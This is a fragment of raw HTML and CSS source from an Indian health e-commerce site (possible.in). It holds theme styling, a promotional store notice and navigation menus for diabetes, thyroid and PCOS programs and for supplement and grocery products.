to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-losing-weight-the-healthy-way tag-16883 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
